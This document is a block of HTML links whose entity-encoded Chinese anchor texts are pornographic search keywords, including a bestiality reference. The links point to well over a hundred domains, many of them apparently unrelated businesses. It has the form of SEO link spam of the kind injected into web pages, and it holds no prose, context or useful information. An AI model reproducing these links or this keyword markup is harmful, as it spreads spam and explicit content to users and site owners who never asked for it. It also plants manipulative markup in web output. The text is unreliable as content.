<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://schong.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://schong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://w8484.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hcwlz.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgzledu.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xunlequ.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gzanv.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shogoo.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nyorange.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hngxin.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://djjjs.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://11223z.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://reziyuan.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szlstny.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hncxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d4y4.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://myczy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://huatilou.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://psxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://dmmsp.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://androidomg.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://229msc.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiao1000.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://fywjfc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://cqich.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luyouit.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaofu9.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ym869.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhfsp.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://hsybbs.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://2128333.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://china-kexin.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://yczct.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://minnodesign.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzshujie.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://poosn.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kc0752.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://daannc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
